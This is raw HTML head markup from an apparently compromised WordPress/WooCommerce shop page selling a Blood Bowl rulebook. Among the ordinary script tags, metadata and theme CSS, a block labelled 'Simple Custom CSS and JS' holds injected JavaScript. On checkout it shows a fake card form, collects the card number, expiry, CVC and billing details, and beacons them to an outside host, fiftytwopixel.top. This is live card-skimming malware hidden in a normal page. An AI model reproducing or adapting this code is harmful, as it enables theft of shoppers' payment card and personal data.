span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"ab2609bbe7","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/7359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=7359' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fblood-bowl-2a-temporada-reglamento-oficial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fblood-bowl-2a-temporada-reglamento-oficial%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "BLOOD BOWL &#8211; DEATH ZONE",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2020-11-18 11:20:22",
							"dateModified": "2024-02-20 19:23:08",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Blood Bowl es un juego vasto y caótico, librado de distintas maneras en todo el mundo. Tanto si quieres echar una partida rápida con los Sevens como si quieres contratar asesinos a sueldo sin escrúpulos o lanzarte a la aventura en condiciones más que cuestionables, esta enorme gama de posibilidades hace de Blood Bowl un juego trepidante, sin un momento aburrido y lleno de acción.

El suplemento &quot;Death Zone&quot; incluye un amplio abanico de reglas adicionales diseñadas para incluir aún más emoción, tensión y acción en tus partidas. Explora el mundo de Blood Bowl en profundidad, ficha a nuevas incorporaciones, añade jugadores mercenarios y juega partidas de tamaño reducido para disfrutar de una experiencia más rápida y descacharrante.

Este libro de tapa dura de 104 páginas incluye nuevas maneras de disfrutar de tus partidas de Blood Bowl, y además profundiza en el trasfondo e introduce una variedad de emocionantes opciones para cada equipo.

- Explora el mundo de Blood Bowl en mayor detalle que nunca

- ¡Un montón de nuevos fichajes! Métete en el bote a un plantel enorme de Wizards, de entrenadores y de árbitros sobornados y aúpa a tu equipo hasta la victoria.

- Contrata a jugadores mercenarios. Estos excelentes atletas te solucionan cualquier papeleta a cambio del precio justo.

- Emplea tablas de tiempo atmosférico alternativas que representan ubicaciones extremas como selvas tropicales, tundra ártica y cuevas subterráneas.

- Descubre todos los detalles para jugar con los Sevens. Una versión veloz y desquiciada de Blood Bowl, librada sobre un campo más pequeño y con menos jugadores. Es ideal para echar una partida rápida o probar nuevas estrategias.

Necesitarás una copia del Libro básico de Blood Bowl para utilizar este suplemento."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="BLOOD BOWL &#8211; DEATH ZONE"/>
<meta property="og:url" content="https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/"/>
<meta property="og:description" content="Blood Bowl es un juego vasto y caótico, librado de distintas maneras en todo el mundo. Tanto si quieres echar una partida rápida con los Sevens como si quieres contratar asesinos a sueldo sin escrúpulos o lanzarte a la aventura en condiciones más que cuestionables, esta enorme gama de posibilidades hace de Blood Bowl un juego trepidante, sin un momento aburrido y lleno de acción.

El suplemento &quot;Death Zone&quot; incluye un amplio abanico de reglas adicionales diseñadas para incluir aún más emoción, tensión y acción en tus partidas. Explora el mundo de Blood Bowl en profundidad, ficha a nuevas incorporaciones, añade jugadores mercenarios y juega partidas de tamaño reducido para disfrutar de una experiencia más rápida y descacharrante.

Este libro de tapa dura de 104 páginas incluye nuevas maneras de disfrutar de tus partidas de Blood Bowl, y además profundiza en el trasfondo e introduce una variedad de emocionantes opciones para cada equipo.

- Explora el mundo de Blood Bowl en mayor detalle que nunca

- ¡Un montón de nuevos fichajes! Métete en el bote a un plantel enorme de Wizards, de entrenadores y de árbitros sobornados y aúpa a tu equipo hasta la victoria.

- Contrata a jugadores mercenarios. Estos excelentes atletas te solucionan cualquier papeleta a cambio del precio justo.

- Emplea tablas de tiempo atmosférico alternativas que representan ubicaciones extremas como selvas tropicales, tundra ártica y cuevas subterráneas.

- Descubre todos los detalles para jugar con los Sevens. Una versión veloz y desquiciada de Blood Bowl, librada sobre un campo más pequeño y con menos jugadores. Es ideal para echar una partida rápida o probar nuevas estrategias.

Necesitarás una copia del Libro básico de Blood Bowl para utilizar este suplemento."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="BLOOD BOWL &#8211; DEATH ZONE" />
<meta name="twitter:description" content="Blood Bowl es un juego vasto y caótico, librado de distintas maneras en todo el mundo. Tanto si quieres echar una partida rápida con los Sevens como si quieres contratar asesinos a sueldo sin escrúpulos o lanzarte a la aventura en condiciones más que cuestionables, esta enorme gama de posibilidades hace de Blood Bowl un juego trepidante, sin un momento aburrido y lleno de acción.

El suplemento &quot;Death Zone&quot; incluye un amplio abanico de reglas adicionales diseñadas para incluir aún más emoción, tensión y acción en tus partidas. Explora el mundo de Blood Bowl en profundidad, ficha a nuevas incorporaciones, añade jugadores mercenarios y juega partidas de tamaño reducido para disfrutar de una experiencia más rápida y descacharrante.

Este libro de tapa dura de 104 páginas incluye nuevas maneras de disfrutar de tus partidas de Blood Bowl, y además profundiza en el trasfondo e introduce una variedad de emocionantes opciones para cada equipo.

- Explora el mundo de Blood Bowl en mayor detalle que nunca

- ¡Un montón de nuevos fichajes! Métete en el bote a un plantel enorme de Wizards, de entrenadores y de árbitros sobornados y aúpa a tu equipo hasta la victoria.

- Contrata a jugadores mercenarios. Estos excelentes atletas te solucionan cualquier papeleta a cambio del precio justo.

- Emplea tablas de tiempo atmosférico alternativas que representan ubicaciones extremas como selvas tropicales, tundra ártica y cuevas subterráneas.

- Descubre todos los detalles para jugar con los Sevens. Una versión veloz y desquiciada de Blood Bowl, librada sobre un campo más pequeño y con menos jugadores. Es ideal para echar una partida rápida o probar nuevas estrategias.

Necesitarás una copia del Libro básico de Blood Bowl para utilizar este suplemento." />
<meta name="twitter:url" content="https://arte9.com/producto/blood-bowl-2a-temporada-reglamento-oficial/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/11/Bloodbowldeathzone.jpg" />
<meta name="description" content="Blood Bowl es un juego vasto y caótico, librado de distintas maneras en todo el mundo. Tanto si quieres echar una partida rápida con los Sevens como si quieres contratar asesinos a sueldo sin escrúpulos o lanzarte a la aventura en condiciones más que cuestionables, esta enorme gama de posibilidades hace de Blood Bowl un juego trepidante, sin un momento aburrido y lleno de acción.

El suplemento &quot;Death Zone&quot; incluye un amplio abanico de reglas adicionales diseñadas para incluir aún más emoción, tensión y acción en tus partidas. Explora el mundo de Blood Bowl en profundidad, ficha a nuevas incorporaciones, añade jugadores mercenarios y juega partidas de tamaño reducido para disfrutar de una experiencia más rápida y descacharrante.

Este libro de tapa dura de 104 páginas incluye nuevas maneras de disfrutar de tus partidas de Blood Bowl, y además profundiza en el trasfondo e introduce una variedad de emocionantes opciones para cada equipo.

- Explora el mundo de Blood Bowl en mayor detalle que nunca

- ¡Un montón de nuevos fichajes! Métete en el bote a un plantel enorme de Wizards, de entrenadores y de árbitros sobornados y aúpa a tu equipo hasta la victoria.

- Contrata a jugadores mercenarios. Estos excelentes atletas te solucionan cualquier papeleta a cambio del precio justo.

- Emplea tablas de tiempo atmosférico alternativas que representan ubicaciones extremas como selvas tropicales, tundra ártica y cuevas subterráneas.

- Descubre todos los detalles para jugar con los Sevens. Una versión veloz y desquiciada de Blood Bowl, librada sobre un campo más pequeño y con menos jugadores. Es ideal para echar una partida rápida o probar nuevas estrategias.

Necesitarás una copia del Libro básico de Blood Bowl para utilizar este suplemento." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, 